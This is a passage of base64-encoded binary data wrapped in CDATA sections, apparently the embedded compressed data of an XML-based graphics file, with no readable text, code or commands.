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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
